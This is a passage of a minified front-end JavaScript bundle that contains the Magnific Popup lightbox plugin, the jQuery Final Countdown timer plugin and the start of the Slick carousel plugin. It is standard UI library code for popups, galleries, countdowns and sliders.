        j = "AfterClose",
        k = "BeforeAppend",
        l = "MarkupParse",
        m = "Open",
        n = "Change",
        o = "mfp",
        p = "." + o,
        q = "mfp-ready",
        r = "mfp-removing",
        s = "mfp-prevent-close",
        t = function() {},
        u = !!window.jQuery,
        v = a(window),
        w = function(a, c) { b.ev.on(o + a + p, c) },
        x = function(b, c, d, e) { var f = document.createElement("div"); return f.className = "mfp-" + b, d && (f.innerHTML = d), e ? c && c.appendChild(f) : (f = a(f), c && f.appendTo(c)), f },
        y = function(c, d) { b.ev.triggerHandler(o + c, d), b.st.callbacks && (c = c.charAt(0).toLowerCase() + c.slice(1), b.st.callbacks[c] && b.st.callbacks[c].apply(b, a.isArray(d) ? d : [d])) },
        z = function(c) { return c === g && b.currTemplate.closeBtn || (b.currTemplate.closeBtn = a(b.st.closeMarkup.replace("%title%", b.st.tClose)), g = c), b.currTemplate.closeBtn },
        A = function() { a.magnificPopup.instance || (b = new t, b.init(), a.magnificPopup.instance = b) },
        B = function() { var a = document.createElement("p").style,
                b = ["ms", "O", "Moz", "Webkit"]; if (void 0 !== a.transition) return !0; for (; b.length;)
                if (b.pop() + "Transition" in a) return !0;
            return !1 };
    t.prototype = { constructor: t, init: function() { var c = navigator.appVersion;
            b.isLowIE = b.isIE8 = document.all && !document.addEventListener, b.isAndroid = /android/gi.test(c), b.isIOS = /iphone|ipad|ipod/gi.test(c), b.supportsTransition = B(), b.probablyMobile = b.isAndroid || b.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), d = a(document), b.popupsCache = {} }, open: function(c) { var e; if (c.isObj === !1) { b.items = c.items.toArray(), b.index = 0; var g, h = c.items; for (e = 0; e < h.length; e++)
                    if (g = h[e], g.parsed && (g = g.el[0]), g === c.el[0]) { b.index = e; break } } else b.items = a.isArray(c.items) ? c.items : [c.items], b.index = c.index || 0; if (b.isOpen) return void b.updateItemHTML();
            b.types = [], f = "", c.mainEl && c.mainEl.length ? b.ev = c.mainEl.eq(0) : b.ev = d, c.key ? (b.popupsCache[c.key] || (b.popupsCache[c.key] = {}), b.currTemplate = b.popupsCache[c.key]) : b.currTemplate = {}, b.st = a.extend(!0, {}, a.magnificPopup.defaults, c), b.fixedContentPos = "auto" === b.st.fixedContentPos ? !b.probablyMobile : b.st.fixedContentPos, b.st.modal && (b.st.closeOnContentClick = !1, b.st.closeOnBgClick = !1, b.st.showCloseBtn = !1, b.st.enableEscapeKey = !1), b.bgOverlay || (b.bgOverlay = x("bg").on("click" + p, function() { b.close() }), b.wrap = x("wrap").attr("tabindex", -1).on("click" + p, function(a) { b._checkIfClose(a.target) && b.close() }), b.container = x("container", b.wrap)), b.contentContainer = x("content"), b.st.preloader && (b.preloader = x("preloader", b.container, b.st.tLoading)); var i = a.magnificPopup.modules; for (e = 0; e < i.length; e++) { var j = i[e];
                j = j.charAt(0).toUpperCase() + j.slice(1), b["init" + j].call(b) }
            y("BeforeOpen"), b.st.showCloseBtn && (b.st.closeBtnInside ? (w(l, function(a, b, c, d) { c.close_replaceWith = z(d.type) }), f += " mfp-close-btn-in") : b.wrap.append(z())), b.st.alignTop && (f += " mfp-align-top"), b.fixedContentPos ? b.wrap.css({ overflow: b.st.overflowY, overflowX: "hidden", overflowY: b.st.overflowY }) : b.wrap.css({ top: v.scrollTop(), position: "absolute" }), (b.st.fixedBgPos === !1 || "auto" === b.st.fixedBgPos && !b.fixedContentPos) && b.bgOverlay.css({ height: d.height(), position: "absolute" }), b.st.enableEscapeKey && d.on("keyup" + p, function(a) { 27 === a.keyCode && b.close() }), v.on("resize" + p, function() { b.updateSize() }), b.st.closeOnContentClick || (f += " mfp-auto-cursor"), f && b.wrap.addClass(f); var k = b.wH = v.height(),
                n = {}; if (b.fixedContentPos && b._hasScrollBar(k)) { var o = b._getScrollbarSize();
                o && (n.marginRight = o) }
            b.fixedContentPos && (b.isIE7 ? a("body, html").css("overflow", "hidden") : n.overflow = "hidden"); var r = b.st.mainClass; return b.isIE7 && (r += " mfp-ie7"), r && b._addClassToMFP(r), b.updateItemHTML(), y("BuildControls"), a("html").css(n), b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo || a(document.body)), b._lastFocusedEl = document.activeElement, setTimeout(function() { b.content ? (b._addClassToMFP(q), b._setFocus()) : b.bgOverlay.addClass(q), d.on("focusin" + p, b._onFocusIn) }, 16), b.isOpen = !0, b.updateSize(k), y(m), c }, close: function() { b.isOpen && (y(i), b.isOpen = !1, b.st.removalDelay && !b.isLowIE && b.supportsTransition ? (b._addClassToMFP(r), setTimeout(function() { b._close() }, b.st.removalDelay)) : b._close()) }, _close: function() { y(h); var c = r + " " + q + " "; if (b.bgOverlay.detach(), b.wrap.detach(), b.container.empty(), b.st.mainClass && (c += b.st.mainClass + " "), b._removeClassFromMFP(c), b.fixedContentPos) { var e = { marginRight: "" };
                b.isIE7 ? a("body, html").css("overflow", "") : e.overflow = "", a("html").css(e) }
            d.off("keyup" + p + " focusin" + p), b.ev.off(p), b.wrap.attr("class", "mfp-wrap").removeAttr("style"), b.bgOverlay.attr("class", "mfp-bg"), b.container.attr("class", "mfp-container"), !b.st.showCloseBtn || b.st.closeBtnInside && b.currTemplate[b.currItem.type] !== !0 || b.currTemplate.closeBtn && b.currTemplate.closeBtn.detach(), b.st.autoFocusLast && b._lastFocusedEl && a(b._lastFocusedEl).focus(), b.currItem = null, b.content = null, b.currTemplate = null, b.prevHeight = 0, y(j) }, updateSize: function(a) { if (b.isIOS) { var c = document.documentElement.clientWidth / window.innerWidth,
                    d = window.innerHeight * c;
                b.wrap.css("height", d), b.wH = d } else b.wH = a || v.height();
            b.fixedContentPos || b.wrap.css("height", b.wH), y("Resize") }, updateItemHTML: function() { var c = b.items[b.index];
            b.contentContainer.detach(), b.content && b.content.detach(), c.parsed || (c = b.parseEl(b.index)); var d = c.type; if (y("BeforeChange", [b.currItem ? b.currItem.type : "", d]), b.currItem = c, !b.currTemplate[d]) { var f = b.st[d] ? b.st[d].markup : !1;
                y("FirstMarkupParse", f), f ? b.currTemplate[d] = a(f) : b.currTemplate[d] = !0 }
            e && e !== c.type && b.container.removeClass("mfp-" + e + "-holder"); var g = b["get" + d.charAt(0).toUpperCase() + d.slice(1)](c, b.currTemplate[d]);
            b.appendContent(g, d), c.preloaded = !0, y(n, c), e = c.type, b.container.prepend(b.contentContainer), y("AfterChange") }, appendContent: function(a, c) { b.content = a, a ? b.st.showCloseBtn && b.st.closeBtnInside && b.currTemplate[c] === !0 ? b.content.find(".mfp-close").length || b.content.append(z()) : b.content = a : b.content = "", y(k), b.container.addClass("mfp-" + c + "-holder"), b.contentContainer.append(b.content) }, parseEl: function(c) { var d, e = b.items[c]; if (e.tagName ? e = { el: a(e) } : (d = e.type, e = { data: e, src: e.src }), e.el) { for (var f = b.types, g = 0; g < f.length; g++)
                    if (e.el.hasClass("mfp-" + f[g])) { d = f[g]; break }
                e.src = e.el.attr("data-mfp-src"), e.src || (e.src = e.el.attr("href")) } return e.type = d || b.st.type || "inline", e.index = c, e.parsed = !0, b.items[c] = e, y("ElementParse", e), b.items[c] }, addGroup: function(a, c) { var d = function(d) { d.mfpEl = this, b._openClick(d, a, c) };
            c || (c = {}); var e = "click.magnificPopup";
            c.mainEl = a, c.items ? (c.isObj = !0, a.off(e).on(e, d)) : (c.isObj = !1, c.delegate ? a.off(e).on(e, c.delegate, d) : (c.items = a, a.off(e).on(e, d))) }, _openClick: function(c, d, e) { var f = void 0 !== e.midClick ? e.midClick : a.magnificPopup.defaults.midClick; if (f || !(2 === c.which || c.ctrlKey || c.metaKey || c.altKey || c.shiftKey)) { var g = void 0 !== e.disableOn ? e.disableOn : a.magnificPopup.defaults.disableOn; if (g)
                    if (a.isFunction(g)) { if (!g.call(b)) return !0 } else if (v.width() < g) return !0;
                c.type && (c.preventDefault(), b.isOpen && c.stopPropagation()), e.el = a(c.mfpEl), e.delegate && (e.items = d.find(e.delegate)), b.open(e) } }, updateStatus: function(a, d) { if (b.preloader) { c !== a && b.container.removeClass("mfp-s-" + c), d || "loading" !== a || (d = b.st.tLoading); var e = { status: a, text: d };
                y("UpdateStatus", e), a = e.status, d = e.text, b.preloader.html(d), b.preloader.find("a").on("click", function(a) { a.stopImmediatePropagation() }), b.container.addClass("mfp-s-" + a), c = a } }, _checkIfClose: function(c) { if (!a(c).hasClass(s)) { var d = b.st.closeOnContentClick,
                    e = b.st.closeOnBgClick; if (d && e) return !0; if (!b.content || a(c).hasClass("mfp-close") || b.preloader && c === b.preloader[0]) return !0; if (c === b.content[0] || a.contains(b.content[0], c)) { if (d) return !0 } else if (e && a.contains(document, c)) return !0; return !1 } }, _addClassToMFP: function(a) { b.bgOverlay.addClass(a), b.wrap.addClass(a) }, _removeClassFromMFP: function(a) { this.bgOverlay.removeClass(a), b.wrap.removeClass(a) }, _hasScrollBar: function(a) { return (b.isIE7 ? d.height() : document.body.scrollHeight) > (a || v.height()) }, _setFocus: function() {
            (b.st.focus ? b.content.find(b.st.focus).eq(0) : b.wrap).focus() }, _onFocusIn: function(c) { return c.target === b.wrap[0] || a.contains(b.wrap[0], c.target) ? void 0 : (b._setFocus(), !1) }, _parseMarkup: function(b, c, d) { var e;
            d.data && (c = a.extend(d.data, c)), y(l, [b, c, d]), a.each(c, function(c, d) { if (void 0 === d || d === !1) return !0; if (e = c.split("_"), e.length > 1) { var f = b.find(p + "-" + e[0]); if (f.length > 0) { var g = e[1]; "replaceWith" === g ? f[0] !== d[0] && f.replaceWith(d) : "img" === g ? f.is("img") ? f.attr("src", d) : f.replaceWith(a("<img>").attr("src", d).attr("class", f.attr("class"))) : f.attr(e[1], d) } } else b.find(p + "-" + c).html(d) }) }, _getScrollbarSize: function() { if (void 0 === b.scrollbarSize) { var a = document.createElement("div");
                a.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(a), b.scrollbarSize = a.offsetWidth - a.clientWidth, document.body.removeChild(a) } return b.scrollbarSize } }, a.magnificPopup = { instance: null, proto: t.prototype, modules: [], open: function(b, c) { return A(), b = b ? a.extend(!0, {}, b) : {}, b.isObj = !0, b.index = c || 0, this.instance.open(b) }, close: function() { return a.magnificPopup.instance && a.magnificPopup.instance.close() }, registerModule: function(b, c) { c.options && (a.magnificPopup.defaults[b] = c.options), a.extend(this.proto, c.proto), this.modules.push(b) }, defaults: { disableOn: 0, key: null, midClick: !1, mainClass: "", preloader: !0, focus: "", closeOnContentClick: !1, closeOnBgClick: !0, closeBtnInside: !0, showCloseBtn: !0, enableEscapeKey: !0, modal: !1, alignTop: !1, removalDelay: 0, prependTo: null, fixedContentPos: "auto", fixedBgPos: "auto", overflowY: "auto", closeMarkup: '<button title="%title%" type="button" class="mfp-close"><i class="ti-close"></i></button>', tClose: "Close (Esc)", tLoading: "Loading...", autoFocusLast: !0 } }, a.fn.magnificPopup = function(c) { A(); var d = a(this); if ("string" == typeof c)
            if ("open" === c) { var e, f = u ? d.data("magnificPopup") : d[0].magnificPopup,
                    g = parseInt(arguments[1], 10) || 0;
                f.items ? e = f.items[g] : (e = d, f.delegate && (e = e.find(f.delegate)), e = e.eq(g)), b._openClick({ mfpEl: e }, d, f) } else b.isOpen && b[c].apply(b, Array.prototype.slice.call(arguments, 1));
        else c = a.extend(!0, {}, c), u ? d.data("magnificPopup", c) : d[0].magnificPopup = c, b.addGroup(d, c); return d }; var C, D, E, F = "inline",
        G = function() { E && (D.after(E.addClass(C)).detach(), E = null) };
    a.magnificPopup.registerModule(F, { options: { hiddenClass: "hide", markup: "", tNotFound: "Content not found" }, proto: { initInline: function() { b.types.push(F), w(h + "." + F, function() { G() }) }, getInline: function(c, d) { if (G(), c.src) { var e = b.st.inline,
                        f = a(c.src); if (f.length) { var g = f[0].parentNode;
                        g && g.tagName && (D || (C = e.hiddenClass, D = x(C), C = "mfp-" + C), E = f.after(D).detach().removeClass(C)), b.updateStatus("ready") } else b.updateStatus("error", e.tNotFound), f = a("<div>"); return c.inlineElement = f, f } return b.updateStatus("ready"), b._parseMarkup(d, {}, c), d } } }); var H, I = "ajax",
        J = function() { H && a(document.body).removeClass(H) },
        K = function() { J(), b.req && b.req.abort() };
    a.magnificPopup.registerModule(I, { options: { settings: null, cursor: "mfp-ajax-cur", tError: '<a href="%url%">The content</a> could not be loaded.' }, proto: { initAjax: function() { b.types.push(I), H = b.st.ajax.cursor, w(h + "." + I, K), w("BeforeChange." + I, K) }, getAjax: function(c) { H && a(document.body).addClass(H), b.updateStatus("loading"); var d = a.extend({ url: c.src, success: function(d, e, f) { var g = { data: d, xhr: f };
                        y("ParseAjax", g), b.appendContent(a(g.data), I), c.finished = !0, J(), b._setFocus(), setTimeout(function() { b.wrap.addClass(q) }, 16), b.updateStatus("ready"), y("AjaxContentAdded") }, error: function() { J(), c.finished = c.loadError = !0, b.updateStatus("error", b.st.ajax.tError.replace("%url%", c.src)) } }, b.st.ajax.settings); return b.req = a.ajax(d), "" } } }); var L, M = function(c) { if (c.data && void 0 !== c.data.title) return c.data.title; var d = b.st.image.titleSrc; if (d) { if (a.isFunction(d)) return d.call(b, c); if (c.el) return c.el.attr(d) || "" } return "" };
    a.magnificPopup.registerModule("image", { options: { markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>', cursor: "mfp-zoom-out-cur", titleSrc: "title", verticalFit: !0, tError: '<a href="%url%">The image</a> could not be loaded.' }, proto: { initImage: function() { var c = b.st.image,
                    d = ".image";
                b.types.push("image"), w(m + d, function() { "image" === b.currItem.type && c.cursor && a(document.body).addClass(c.cursor) }), w(h + d, function() { c.cursor && a(document.body).removeClass(c.cursor), v.off("resize" + p) }), w("Resize" + d, b.resizeImage), b.isLowIE && w("AfterChange", b.resizeImage) }, resizeImage: function() { var a = b.currItem; if (a && a.img && b.st.image.verticalFit) { var c = 0;
                    b.isLowIE && (c = parseInt(a.img.css("padding-top"), 10) + parseInt(a.img.css("padding-bottom"), 10)), a.img.css("max-height", b.wH - c) } }, _onImageHasSize: function(a) { a.img && (a.hasSize = !0, L && clearInterval(L), a.isCheckingImgSize = !1, y("ImageHasSize", a), a.imgHidden && (b.content && b.content.removeClass("mfp-loading"), a.imgHidden = !1)) }, findImageSize: function(a) { var c = 0,
                    d = a.img[0],
                    e = function(f) { L && clearInterval(L), L = setInterval(function() { return d.naturalWidth > 0 ? void b._onImageHasSize(a) : (c > 200 && clearInterval(L), c++, void(3 === c ? e(10) : 40 === c ? e(50) : 100 === c && e(500))) }, f) };
                e(1) }, getImage: function(c, d) { var e = 0,
                    f = function() { c && (c.img[0].complete ? (c.img.off(".mfploader"), c === b.currItem && (b._onImageHasSize(c), b.updateStatus("ready")), c.hasSize = !0, c.loaded = !0, y("ImageLoadComplete")) : (e++, 200 > e ? setTimeout(f, 100) : g())) },
                    g = function() { c && (c.img.off(".mfploader"), c === b.currItem && (b._onImageHasSize(c), b.updateStatus("error", h.tError.replace("%url%", c.src))), c.hasSize = !0, c.loaded = !0, c.loadError = !0) },
                    h = b.st.image,
                    i = d.find(".mfp-img"); if (i.length) { var j = document.createElement("img");
                    j.className = "mfp-img", c.el && c.el.find("img").length && (j.alt = c.el.find("img").attr("alt")), c.img = a(j).on("load.mfploader", f).on("error.mfploader", g), j.src = c.src, i.is("img") && (c.img = c.img.clone()), j = c.img[0], j.naturalWidth > 0 ? c.hasSize = !0 : j.width || (c.hasSize = !1) } return b._parseMarkup(d, { title: M(c), img_replaceWith: c.img }, c), b.resizeImage(), c.hasSize ? (L && clearInterval(L), c.loadError ? (d.addClass("mfp-loading"), b.updateStatus("error", h.tError.replace("%url%", c.src))) : (d.removeClass("mfp-loading"), b.updateStatus("ready")), d) : (b.updateStatus("loading"), c.loading = !0, c.hasSize || (c.imgHidden = !0, d.addClass("mfp-loading"), b.findImageSize(c)), d) } } }); var N, O = function() { return void 0 === N && (N = void 0 !== document.createElement("p").style.MozTransform), N };
    a.magnificPopup.registerModule("zoom", { options: { enabled: !1, easing: "ease-in-out", duration: 300, opener: function(a) { return a.is("img") ? a : a.find("img") } }, proto: { initZoom: function() { var a, c = b.st.zoom,
                    d = ".zoom"; if (c.enabled && b.supportsTransition) { var e, f, g = c.duration,
                        j = function(a) { var b = a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
                                d = "all " + c.duration / 1e3 + "s " + c.easing,
                                e = { position: "fixed", zIndex: 9999, left: 0, top: 0, "-webkit-backface-visibility": "hidden" },
                                f = "transition"; return e["-webkit-" + f] = e["-moz-" + f] = e["-o-" + f] = e[f] = d, b.css(e), b },
                        k = function() { b.content.css("visibility", "visible") };
                    w("BuildControls" + d, function() { if (b._allowZoom()) { if (clearTimeout(e), b.content.css("visibility", "hidden"), a = b._getItemToZoom(), !a) return void k();
                            f = j(a), f.css(b._getOffset()), b.wrap.append(f), e = setTimeout(function() { f.css(b._getOffset(!0)), e = setTimeout(function() { k(), setTimeout(function() { f.remove(), a = f = null, y("ZoomAnimationEnded") }, 16) }, g) }, 16) } }), w(i + d, function() { if (b._allowZoom()) { if (clearTimeout(e), b.st.removalDelay = g, !a) { if (a = b._getItemToZoom(), !a) return;
                                f = j(a) }
                            f.css(b._getOffset(!0)), b.wrap.append(f), b.content.css("visibility", "hidden"), setTimeout(function() { f.css(b._getOffset()) }, 16) } }), w(h + d, function() { b._allowZoom() && (k(), f && f.remove(), a = null) }) } }, _allowZoom: function() { return "image" === b.currItem.type }, _getItemToZoom: function() { return b.currItem.hasSize ? b.currItem.img : !1 }, _getOffset: function(c) { var d;
                d = c ? b.currItem.img : b.st.zoom.opener(b.currItem.el || b.currItem); var e = d.offset(),
                    f = parseInt(d.css("padding-top"), 10),
                    g = parseInt(d.css("padding-bottom"), 10);
                e.top -= a(window).scrollTop() - f; var h = { width: d.width(), height: (u ? d.innerHeight() : d[0].offsetHeight) - g - f }; return O() ? h["-moz-transform"] = h.transform = "translate(" + e.left + "px," + e.top + "px)" : (h.left = e.left, h.top = e.top), h } } }); var P = "iframe",
        Q = "//about:blank",
        R = function(a) { if (b.currTemplate[P]) { var c = b.currTemplate[P].find("iframe");
                c.length && (a || (c[0].src = Q), b.isIE8 && c.css("display", a ? "block" : "none")) } };
    a.magnificPopup.registerModule(P, { options: { markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>', srcAction: "iframe_src", patterns: { youtube: { index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1" }, vimeo: { index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1" }, gmaps: { index: "//maps.google.", src: "%id%&output=embed" } } }, proto: { initIframe: function() { b.types.push(P), w("BeforeChange", function(a, b, c) { b !== c && (b === P ? R() : c === P && R(!0)) }), w(h + "." + P, function() { R() }) }, getIframe: function(c, d) { var e = c.src,
                    f = b.st.iframe;
                a.each(f.patterns, function() { return e.indexOf(this.index) > -1 ? (this.id && (e = "string" == typeof this.id ? e.substr(e.lastIndexOf(this.id) + this.id.length, e.length) : this.id.call(this, e)), e = this.src.replace("%id%", e), !1) : void 0 }); var g = {}; return f.srcAction && (g[f.srcAction] = e), b._parseMarkup(d, g, c), b.updateStatus("ready"), d } } }); var S = function(a) { var c = b.items.length; return a > c - 1 ? a - c : 0 > a ? c + a : a },
        T = function(a, b, c) { return a.replace(/%curr%/gi, b + 1).replace(/%total%/gi, c) };
    a.magnificPopup.registerModule("gallery", { options: { enabled: !1, arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', preload: [0, 2], navigateByImgClick: !0, arrows: !0, tPrev: "Previous (Left arrow key)", tNext: "Next (Right arrow key)", tCounter: "%curr% of %total%" }, proto: { initGallery: function() { var c = b.st.gallery,
                    e = ".mfp-gallery"; return b.direction = !0, c && c.enabled ? (f += " mfp-gallery", w(m + e, function() { c.navigateByImgClick && b.wrap.on("click" + e, ".mfp-img", function() { return b.items.length > 1 ? (b.next(), !1) : void 0 }), d.on("keydown" + e, function(a) { 37 === a.keyCode ? b.prev() : 39 === a.keyCode && b.next() }) }), w("UpdateStatus" + e, function(a, c) { c.text && (c.text = T(c.text, b.currItem.index, b.items.length)) }), w(l + e, function(a, d, e, f) { var g = b.items.length;
                    e.counter = g > 1 ? T(c.tCounter, f.index, g) : "" }), w("BuildControls" + e, function() { if (b.items.length > 1 && c.arrows && !b.arrowLeft) { var d = c.arrowMarkup,
                            e = b.arrowLeft = a(d.replace(/%title%/gi, c.tPrev).replace(/%dir%/gi, "left")).addClass(s),
                            f = b.arrowRight = a(d.replace(/%title%/gi, c.tNext).replace(/%dir%/gi, "right")).addClass(s);
                        e.click(function() { b.prev() }), f.click(function() { b.next() }), b.container.append(e.add(f)) } }), w(n + e, function() { b._preloadTimeout && clearTimeout(b._preloadTimeout), b._preloadTimeout = setTimeout(function() { b.preloadNearbyImages(), b._preloadTimeout = null }, 16) }), void w(h + e, function() { d.off(e), b.wrap.off("click" + e), b.arrowRight = b.arrowLeft = null })) : !1 }, next: function() { b.direction = !0, b.index = S(b.index + 1), b.updateItemHTML() }, prev: function() { b.direction = !1, b.index = S(b.index - 1), b.updateItemHTML() }, goTo: function(a) { b.direction = a >= b.index, b.index = a, b.updateItemHTML() }, preloadNearbyImages: function() { var a, c = b.st.gallery.preload,
                    d = Math.min(c[0], b.items.length),
                    e = Math.min(c[1], b.items.length); for (a = 1; a <= (b.direction ? e : d); a++) b._preloadItem(b.index + a); for (a = 1; a <= (b.direction ? d : e); a++) b._preloadItem(b.index - a) }, _preloadItem: function(c) { if (c = S(c), !b.items[c].preloaded) { var d = b.items[c];
                    d.parsed || (d = b.parseEl(c)), y("LazyLoad", d), "image" === d.type && (d.img = a('<img class="mfp-img" />').on("load.mfploader", function() { d.hasSize = !0 }).on("error.mfploader", function() { d.hasSize = !0, d.loadError = !0, y("LazyLoadError", d) }).attr("src", d.src)), d.preloaded = !0 } } } }); var U = "retina";
    a.magnificPopup.registerModule(U, { options: { replaceSrc: function(a) { return a.src.replace(/\.\w+$/, function(a) { return "@2x" + a }) }, ratio: 1 }, proto: { initRetina: function() { if (window.devicePixelRatio > 1) { var a = b.st.retina,
                        c = a.ratio;
                    c = isNaN(c) ? c() : c, c > 1 && (w("ImageHasSize." + U, function(a, b) { b.img.css({ "max-width": b.img[0].naturalWidth / c, width: "100%" }) }), w("ElementParse." + U, function(b, d) { d.src = a.replaceSrc(d, c) })) } } } }), A() });




/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 */
! function(a) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], a) : a(jQuery) }(function(a) { "use strict";

    function b(a) { if (a instanceof Date) return a; if (String(a).match(g)) return String(a).match(/^[0-9]*$/) && (a = Number(a)), String(a).match(/\-/) && (a = String(a).replace(/\-/g, "/")), new Date(a); throw new Error("Couldn't cast `" + a + "` to a date object.") }

    function c(a) { var b = a.toString().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1"); return new RegExp(b) }

    function d(a) { return function(b) { var d = b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi); if (d)
                for (var f = 0, g = d.length; f < g; ++f) { var h = d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),
                        j = c(h[0]),
                        k = h[1] || "",
                        l = h[3] || "",
                        m = null;
                    h = h[2], i.hasOwnProperty(h) && (m = i[h], m = Number(a[m])), null !== m && ("!" === k && (m = e(l, m)), "" === k && m < 10 && (m = "0" + m.toString()), b = b.replace(j, m.toString())) }
            return b = b.replace(/%%/, "%") } }

    function e(a, b) { var c = "s",
            d = ""; return a && (a = a.replace(/(:|;|\s)/gi, "").split(/\,/), 1 === a.length ? c = a[0] : (d = a[0], c = a[1])), Math.abs(b) > 1 ? c : d } var f = [],
        g = [],
        h = { precision: 100, elapse: !1, defer: !1 };
    g.push(/^[0-9]*$/.source), g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source), g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source), g = new RegExp(g.join("|")); var i = { Y: "years", m: "months", n: "daysToMonth", d: "daysToWeek", w: "weeks", W: "weeksToMonth", H: "hours", M: "minutes", S: "seconds", D: "totalDays", I: "totalHours", N: "totalMinutes", T: "totalSeconds" },
        j = function(b, c, d) { this.el = b, this.$el = a(b), this.interval = null, this.offset = {}, this.options = a.extend({}, h), this.instanceNumber = f.length, f.push(this), this.$el.data("countdown-instance", this.instanceNumber), d && ("function" == typeof d ? (this.$el.on("update.countdown", d), this.$el.on("stoped.countdown", d), this.$el.on("finish.countdown", d)) : this.options = a.extend({}, h, d)), this.setFinalDate(c), this.options.defer === !1 && this.start() };
    a.extend(j.prototype, { start: function() { null !== this.interval && clearInterval(this.interval); var a = this;
            this.update(), this.interval = setInterval(function() { a.update.call(a) }, this.options.precision) }, stop: function() { clearInterval(this.interval), this.interval = null, this.dispatchEvent("stoped") }, toggle: function() { this.interval ? this.stop() : this.start() }, pause: function() { this.stop() }, resume: function() { this.start() }, remove: function() { this.stop.call(this), f[this.instanceNumber] = null, delete this.$el.data().countdownInstance }, setFinalDate: function(a) { this.finalDate = b(a) }, update: function() { if (0 === this.$el.closest("html").length) return void this.remove(); var b, c = void 0 !== a._data(this.el, "events"),
                d = new Date;
            b = this.finalDate.getTime() - d.getTime(), b = Math.ceil(b / 1e3), b = !this.options.elapse && b < 0 ? 0 : Math.abs(b), this.totalSecsLeft !== b && c && (this.totalSecsLeft = b, this.elapsed = d >= this.finalDate, this.offset = { seconds: this.totalSecsLeft % 60, minutes: Math.floor(this.totalSecsLeft / 60) % 60, hours: Math.floor(this.totalSecsLeft / 60 / 60) % 24, days: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7, daysToWeek: Math.floor(this.totalSecsLeft / 60 / 60 / 24) % 7, daysToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 % 30.4368), weeks: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7), weeksToMonth: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 7) % 4, months: Math.floor(this.totalSecsLeft / 60 / 60 / 24 / 30.4368), years: Math.abs(this.finalDate.getFullYear() - d.getFullYear()), totalDays: Math.floor(this.totalSecsLeft / 60 / 60 / 24), totalHours: Math.floor(this.totalSecsLeft / 60 / 60), totalMinutes: Math.floor(this.totalSecsLeft / 60), totalSeconds: this.totalSecsLeft }, this.options.elapse || 0 !== this.totalSecsLeft ? this.dispatchEvent("update") : (this.stop(), this.dispatchEvent("finish"))) }, dispatchEvent: function(b) { var c = a.Event(b + ".countdown");
            c.finalDate = this.finalDate, c.elapsed = this.elapsed, c.offset = a.extend({}, this.offset), c.strftime = d(this.offset), this.$el.trigger(c) } }), a.fn.countdown = function() { var b = Array.prototype.slice.call(arguments, 0); return this.each(function() { var c = a(this).data("countdown-instance"); if (void 0 !== c) { var d = f[c],
                    e = b[0];
                j.prototype.hasOwnProperty(e) ? d[e].apply(d, b.slice(1)) : null === String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i) ? (d.setFinalDate.call(d, e), d.start()) : a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi, e)) } else new j(this, b[0], b[1]) }) } });




/*
 * Version: 1.8.0
 * Author: Ken Wheeler
 * Website: http://kenwheeler.github.io
 * Docs: http://kenwheeler.github.io/slick
 * Repo: http://github.com/kenwheeler/slick
 * Issues: http://github.com/kenwheeler/slick/issues
 */
/* global window, document, define, jQuery, setInterval, clearInterval */
! function(i) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], i) : "undefined" != typeof exports ? module.exports = i(require("jquery")) : i(jQuery) }(function(i) { "use strict"; var e = window.Slick || {};
    (e = function() { var e = 0; return function(t, o) { var s, n = this;
            n.defaults = { accessibility: !0, adaptiveHeight: !1, appendArrows: i(t), appendDots: i(t), arrows: !0, asNavFor: null, prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>', nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>', autoplay: !1, autoplaySpeed: 3e3, centerMode: !1, centerPadding: "50px", cssEase: "ease", customPaging: function(e, t) { return i('<button type="button" data-role="none" role="button" tabindex="0" />').text(t + 1) }, dots: !1, dotsClass: "slick-dots", draggable: !0, easing: "linear", edgeFriction: .35, fade: !1, focusOnSelect: !1, infinite: !0, initialSlide: 0, lazyLoad: "ondemand", mobileFirst: !1, pauseOnHover: !0, pauseOnFocus: !0, pauseOnDotsHover: !1, respondTo: "window", responsive: null, rows: 1, rtl: !1, slide: "", slidesPerRow: 1, slidesToShow: 1, slidesToScroll: 1, speed: 500, swipe: !0, swipeToSlide: !1, touchMove: !0, touchThreshold: 5, useCSS: !0, useTransform: !0, variableWidth: !1, vertical: !1, verticalSwiping: !1, waitForAnimate: !0, zIndex: 1e3 }, n.initials = { animating: !1, dragging: !1, autoPlayTimer: null, currentDirection: 0, currentLeft: null, currentSlide: 0, direction: 1, $dots: null, listWidth: null, listHeight: null, loadIndex: 0, $nextArrow: null, $prevArrow: null, slideCount: null, slideWidth: null, $slideTrack: null, $slides: null, sliding: !1, slideOffset: 0, swipeLeft: null, $list: null, touchObject: {}, transformsEnabled: !1, unslicked: !1 }, i.extend(n, n.initials), n.activeBreakpoint = 